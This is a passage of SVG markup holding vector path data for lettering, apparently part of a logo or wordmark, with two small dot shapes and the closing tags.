d="M257.63,28.74a1.29,1.29,0,0,1-.94-.3,1.61,1.61,0,0,1,0-1.87,1.29,1.29,0,0,1,.94-.3h1.77a.93.93,0,0,0-.24-.68,1.1,1.1,0,0,0-.74-.19H258a2,2,0,0,0-.69.09.44.44,0,0,0-.28.31.55.55,0,0,1-.1.17.29.29,0,0,1-.17.05.26.26,0,0,1-.2-.07.23.23,0,0,1,0-.19.88.88,0,0,1,.45-.66,2.23,2.23,0,0,1,1-.2h.46a1.57,1.57,0,0,1,1.12.35,1.52,1.52,0,0,1,.36,1.12v2.12a.22.22,0,0,1-.25.25.22.22,0,0,1-.25-.25v-.32a1.51,1.51,0,0,1-1.33.57Zm0-.5h.44a2.51,2.51,0,0,0,.64-.07,1.07,1.07,0,0,0,.46-.25.84.84,0,0,0,.23-.48v-.67h-1.77a.6.6,0,0,0-.74.74.79.79,0,0,0,.16.58A.82.82,0,0,0,257.63,28.24Z"></path><path class="cls-1" d="M268.87,28.74c-.17,0-.26-.08-.26-.25v-5a.23.23,0,0,1,.26-.25.23.23,0,0,1,.25.25v2a1.13,1.13,0,0,1,.51-.39,2.37,2.37,0,0,1,.81-.13h.3a1.29,1.29,0,0,1,1.48,1.48v.9a1.28,1.28,0,0,1-1.48,1.47h-.3a2.39,2.39,0,0,1-.81-.12,1.13,1.13,0,0,1-.51-.39v.26A.22.22,0,0,1,268.87,28.74Zm1.57-.5h.3a.81.81,0,0,0,1-1v-.9a1.09,1.09,0,0,0-.22-.77,1.06,1.06,0,0,0-.76-.21h-.3a2.22,2.22,0,0,0-1,.18.55.55,0,0,0-.36.53v1.45a.55.55,0,0,0,.37.52A2.18,2.18,0,0,0,270.44,28.24Z"></path><path class="cls-1" d="M274,27v.26a1.05,1.05,0,0,0,.21.75,1.08,1.08,0,0,0,.76.21h.65a1.49,1.49,0,0,0,.69-.11.5.5,0,0,0,.27-.38.38.38,0,0,1,.09-.18.22.22,0,0,1,.17-.06.25.25,0,0,1,.19.06.22.22,0,0,1,.05.2,1,1,0,0,1-.42.73,1.88,1.88,0,0,1-1,.24H275a1.5,1.5,0,0,1-1.11-.35,1.51,1.51,0,0,1-.36-1.11v-.91a1.55,1.55,0,0,1,.36-1.13A1.49,1.49,0,0,1,275,24.9h.65a1.55,1.55,0,0,1,1.12.35,1.52,1.52,0,0,1,.36,1.12v.4a.22.22,0,0,1-.25.25Zm1-1.62a1,1,0,0,0-.76.2,1.09,1.09,0,0,0-.21.77v.15h2.6v-.15a1.06,1.06,0,0,0-.21-.76,1.09,1.09,0,0,0-.77-.21Z"></path><path class="cls-1" d="M282.77,24.89a1.19,1.19,0,0,1,1,.34,1.64,1.64,0,0,1,.3,1.11V28.5a.22.22,0,0,1-.25.25.22.22,0,0,1-.25-.25V26.34a1.17,1.17,0,0,0-.18-.73.73.73,0,0,0-.59-.22h-.33a1,1,0,0,0-.71.22,1,1,0,0,0-.21.73V28.5a.22.22,0,0,1-.25.25.22.22,0,0,1-.25-.25V26.34a1.17,1.17,0,0,0-.18-.73.73.73,0,0,0-.59-.22h-.33a1,1,0,0,0-.71.22,1,1,0,0,0-.21.73V28.5a.22.22,0,0,1-.25.25.22.22,0,0,1-.25-.25V25.15a.22.22,0,0,1,.25-.25.22.22,0,0,1,.25.25v.26a1.17,1.17,0,0,1,.43-.4,1.34,1.34,0,0,1,.6-.12h.22A1.57,1.57,0,0,1,281,25a1,1,0,0,1,.41.47,1.17,1.17,0,0,1,.43-.47,1.35,1.35,0,0,1,.64-.14Z"></path><path class="cls-1" d="M285.33,26.82a.21.21,0,0,1-.22-.22.21.21,0,0,1,.06-.16.25.25,0,0,1,.16-.06h2.19a.21.21,0,0,1,.22.22.25.25,0,0,1-.06.16.21.21,0,0,1-.16.06Z"></path><path class="cls-1" d="M289.26,27v.26a1.05,1.05,0,0,0,.21.75,1.06,1.06,0,0,0,.76.21h.65a1.49,1.49,0,0,0,.69-.11.49.49,0,0,0,.26-.38.38.38,0,0,1,.09-.18.24.24,0,0,1,.18-.06.27.27,0,0,1,.19.06.25.25,0,0,1,0,.2,1,1,0,0,1-.43.73,1.85,1.85,0,0,1-1,.24h-.65a1.27,1.27,0,0,1-1.48-1.46v-.91a1.55,1.55,0,0,1,.36-1.13,1.52,1.52,0,0,1,1.12-.34h.65a1.57,1.57,0,0,1,1.12.35,1.52,1.52,0,0,1,.36,1.12v.4a.22.22,0,0,1-.25.25Zm1-1.62a1,1,0,0,0-.76.2,1.09,1.09,0,0,0-.21.77v.15h2.6v-.15a.81.81,0,0,0-1-1Z"></path><path class="cls-1" d="M294.63,28.74a1.24,1.24,0,0,1-.77-.21.92.92,0,0,1-.33-.63.25.25,0,0,1,.05-.2.25.25,0,0,1,.19-.07.25.25,0,0,1,.19.06.57.57,0,0,1,.08.19.37.37,0,0,0,.17.28.89.89,0,0,0,.42.08h1.3a.67.67,0,0,0,.48-.13.69.69,0,0,0,.13-.48.5.5,0,0,0-.61-.61h-1.29a1.09,1.09,0,0,1-.8-.26,1.1,1.1,0,0,1-.26-.8,1.14,1.14,0,0,1,.26-.81,1.11,1.11,0,0,1,.8-.26h1.25a.9.9,0,0,1,1,.79.22.22,0,0,1,0,.2.32.32,0,0,1-.2.07.21.21,0,0,1-.18-.07.38.38,0,0,1-.08-.17.38.38,0,0,0-.16-.25.83.83,0,0,0-.37-.07h-1.25a.63.63,0,0,0-.44.12.64.64,0,0,0-.12.45.61.61,0,0,0,.12.44.63.63,0,0,0,.44.12h1.29a1.16,1.16,0,0,1,.84.27,1.18,1.18,0,0,1,.27.84,1.15,1.15,0,0,1-.27.84,1.16,1.16,0,0,1-.84.27Z"></path><path class="cls-1" d="M299.93,28.74a1.47,1.47,0,0,1-1.1-.35,1.49,1.49,0,0,1-.35-1.09V25.4H298a.22.22,0,0,1-.25-.25.22.22,0,0,1,.25-.25h.44v-.77a.25.25,0,1,1,.5,0v.77h1a.22.22,0,0,1,.25.25.22.22,0,0,1-.25.25h-1v1.9a1,1,0,0,0,.21.74,1,1,0,0,0,.74.2.22.22,0,0,1,.19.07.21.21,0,0,1,.07.18C300.19,28.66,300.1,28.74,299.93,28.74Z"></path><path class="cls-1" d="M302.27,28.74a1.31,1.31,0,0,1-.94-.3,1.61,1.61,0,0,1,0-1.87,1.31,1.31,0,0,1,.94-.3H304a.93.93,0,0,0-.23-.68,1.15,1.15,0,0,0-.75-.19h-.46a2,2,0,0,0-.69.09.46.46,0,0,0-.28.31.55.55,0,0,1-.1.17.26.26,0,0,1-.17.05.24.24,0,0,1-.19-.07.18.18,0,0,1-.05-.19.87.87,0,0,1,.44-.66,2.23,2.23,0,0,1,1-.2h.46a1.55,1.55,0,0,1,1.12.35,1.52,1.52,0,0,1,.36,1.12v2.12a.25.25,0,1,1-.5,0v-.32a1.5,1.5,0,0,1-1.33.57Zm0-.5h.44a2.46,2.46,0,0,0,.64-.07,1.07,1.07,0,0,0,.46-.25.84.84,0,0,0,.23-.48v-.67h-1.77a.84.84,0,0,0-.58.15.87.87,0,0,0-.16.59.6.6,0,0,0,.74.73Z"></path><path class="cls-1" d="M306.26,28.74a.22.22,0,0,1-.25-.25V25.15a.22.22,0,0,1,.25-.25.22.22,0,0,1,.25.25v.51a1.38,1.38,0,0,1,.6-.57,1.91,1.91,0,0,1,.89-.19.22.22,0,0,1,.25.25.22.22,0,0,1-.25.25,1.69,1.69,0,0,0-1.08.3,1.07,1.07,0,0,0-.41.83v2A.22.22,0,0,1,306.26,28.74Z"></path><rect class="cls-1" x="230.55" y="26.56" width="1.63" height="1.63" rx="0.82"></rect><rect class="cls-1" x="263.38" y="26.56" width="1.63" height="1.63" rx="0.82"></rect></g></g></svg>